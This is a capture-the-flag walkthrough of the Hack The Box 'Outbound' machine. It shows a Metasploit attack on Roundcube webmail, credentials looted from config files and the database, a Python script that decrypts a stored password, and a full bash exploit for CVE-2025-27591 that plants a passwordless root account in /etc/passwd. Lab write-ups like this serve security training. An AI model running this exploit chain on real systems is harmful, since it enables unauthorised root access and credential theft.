

Hi, in this Outbound HTB Machine, I will guide you in detail on the User and root flags. You will likely struggle with the root flag at some point. But don’t worry, I have hold of you! So sit back and read!
User Flag
First, we will use nmap to discover open ports. Only ports 80 and 22 are open

Let’s try to access the web, but before that, we will add the IP and the domain to the /etc/hosts file


One thing to note is that when we go to the http://outbound.htb, we are redirected to the mail.outbound.htb, so as mail.outbound.htb subdomain is not added, we need to add it again to our /etc/hosts file

Once we have added that subdomain, we can access the web:


The username and password are given already in the challenge: tyler:LhKL1o9Nm3X2


Once we have logged in, it is a roundcube webmail application. After enumerating, in the about section, we can find the Version of it!
Searching for the exploit in MSFconsole, we indeed found one, and the webmail is vulnerable!

As this exploit requires authentication, we have to supply the username and password also.
Set RHOSTS, USERNAME, PASSWORD, and LHOST
And there you go!

We will change the shell from Meterpreter to Bash:
shell
/bin/bash -i

In the home directory, there are some user directories, but we don’t have permission for them!
So, after enumerating the webmail server for several minutes under: /var/www/html/roundcube, the config files had some juicy info, which is under: /var/www/html/roundcube/config
Here we have 4 files:
If we view the config.inc.php file, we get some juicy info:
Yes! creds for MySQL database! Format is also given, so the database name is roundcube, and the password is RCDBPass2025
We will connect to the database using the command:
mysql -u roundcube -p

USE roundcube;
SELECT * FROM users;
NOTE: the actual table is users, but the MySQL server is slow, which is why we have to enter it sometimes to work
But we got the password hashes of the users, so we can also try the session table, which sometimes holds web sessions
USE roundcube;
SELECT * FROM session;


Great! There are a lot of sessions, usually in Base64. If we decode it, we don’t get any useful info.
There is one thing to note that there are hundreds of sessions, but they are all the same. Note the starting and ending letters!
We have to go through all the sessions to find some other different session. If you don’t find it, connect to the database again and list sessions again
You would find a different session this time, as you can see below

If we decode this, we get the stored password of the Jacob user, probably its encrypted:

We have the encrypted password of jacob! Can we decrypt it? After doing some research, I came to know that the Roundcube webmail app uses 3DES for encryption. We need the Key and IV to decrypt it.
3DES uses 8 bytes of ciphertext and 8 bytes of IV, which are concatenated with each other and result in an encrypted string, which we have, so we just need the key for it!
After viewing other config files, config.inc.php.sample has the DES key stored!

Great! Now we’ve got the key! For decryption, online tools need the IV to decrypt, so the encrypted string “L7Rv00A8TuwJAr67kITxxcSgnIk25Am/” should be decoded in Base64 then converted to hex then the last 8 bytes are IV, then decrypting it with online tools, So to save you from manual hassle and waste time, Below is the python script, that already has the encrypted string and key in it, and just give the decrypted text
import base64
from Crypto.Cipher import DES3

# Encrypted string from Roundcube session
enc_b64 = "L7Rv00A8TuwJAr67kITxxcSgnIk25Am/"
enc = base64.b64decode(enc_b64)
# DES key from config
key = b"rcmail-!24ByteDESkey*Str"
# Extract IV and ciphertext
iv = enc[:8]
ciphertext = enc[8:]
cipher = DES3.new(key, DES3.MODE_CBC, iv)
decrypted = cipher.decrypt(ciphertext)
password = decrypted.rstrip(b"\x00").decode(errors="ignore")
print(f"Decrypted password: {password}")
First, we have to start the virtual environment to run this Python script and install the necessary dependencies:
python3 -m venv myenv
source myenv/bin/activate
pip3 install pycryptodome

Once we got the decrypted password, we can change the user to jacob by: su jacob
For an interactive shell, you can enter: /bin/bash -i

Under: jacob/mail/INBOX


We can read the email file, which contains two emails:

We got another cred for the Jacob account, maybe for the SSH, as that port was open!
The other mail after it talks about the resource monitoring tool “Below” and jacob has privileges to it, Hmm may be we can root it 🙂

If we try to SSH to the Jacob account using the new password, we get access to it and the user flag!
Root Flag
Let’s Root the system! If we execute the: sudo -l
We come to know that we can run the “Below” service with root privileges


If we execute: sudo below

So after doing some googling and using ChatGPT, the below service is vulnerable to the CVE-2025-27591, which manipulates the symlinks within the log directory under: /var/log/below because it is writable and we can gain root privileges.
So, copy the exploit code and run it on the target system

If the above exploit code works, then it is fine; if not, below is a bash script that also works in this case :
Because the first time I did, I didn’t find any POC of this vulnerability, so I created this script with the help of AI, and it worked for me:
#!/usr/bin/env bash
set -euo pipefail
cd /var/log/below 2>/dev/null || { echo "[!] Cannot cd to /var/log/below"; exit 1; }
# 1) Point the error log to /etc/passwd
if [ -L error_root.log ] || [ -e error_root.log ]; then
  rm -f error_root.log || { echo "[!] Could not remove existing error_root.log"; exit 1; }
fi
ln -s /etc/passwd error_root.log || { echo "[!] Failed to symlink error_root.log -> /etc/passwd"; exit 1; }
echo "[+] Symlinked error_root.log -> /etc/passwd"
# 2) Trigger below multiple times to (re)create/truncate/chmod the log as root
echo "[+] Triggering below (this may print errors about unclean exit; that’s expected)"
for i in $(seq 1 6); do
  echo "    - run $i"
  sudo /usr/bin/below || true
  sleep 1
done
# 3) Check if /etc/passwd became writable by us
if [ -w /etc/passwd ]; then
  echo "[+] /etc/passwd is writable by current user (likely due to the vulnerable log handling)."
else
  echo "[!] /etc/passwd is NOT writable by current user."
  echo "[!] On some images this means the ‘no-arg’ below path isn’t exploitable without arg/env tricks."
  echo "[!] You can still try to append through the symlink; if it fails, perms aren’t open:"
fi
# 4) Prepare payload (empty password, UID 0)
PAYLINE='root2::0:0:root:/root:/bin/bash'
echo "$PAYLINE" > root2_line
echo "[+] Attempting to append payload via the symlink..."
# Try multiple safe ways (some shells care about noclobber, etc.)
( echo "$PAYLINE" >> error_root.log ) || true
( cat root2_line >> error_root.log ) || true
( /bin/sh -c "printf '%s\n' '$PAYLINE' >> error_root.log" ) || true
# 5) Verify
echo "[+] Verifying tail of /etc/passwd:"
tail -n 5 /etc/passwd || true
if grep -q '^root2::0:0:root:/root:/bin/bash$' /etc/passwd; then
  echo "[+] Payload present. Trying su root2 (no password needed)..."
  su root2
else
  echo "[!] Payload not found in /etc/passwd."
  echo "[!] Likely outcomes:"
  echo "    - The box’s ‘below’ does *not* loosen perms on its log file, so you can’t write."
  echo "    - Or the filesystem forbids following symlinks on log creation (safe handling)."
  echo
  echo "[>] If you can ONLY run 'sudo /usr/bin/below' (no args), and cannot remove 'store',"
  echo "    you’ve hit the safety net. On some variants you need the arg-accepting sudo rule to"
  echo "    inject via error strings; here it’s blocked."
  exit 2
fi

It works by going to /var/log/below directory and replaces the error_root.log file with a symlink to /etc/passwd. Then it runs below service several times with sudo so that, when it tries to write its error log as root, it writes to /etc/passwd through the symlink. Then it appends a new account called root2 with UID 0 (root privileges) and no password to /etc/passwd file. Finally, it checks if the new account was added and, if so, switches to it, giving a root shell.
NOTE: When it runs, it will open the “Below” tool, so just press CTRL + C again and again until the service crashes and gives you the root privileges
I hope this walkthrough has helped you. If yes, just drop a comment below! 🙂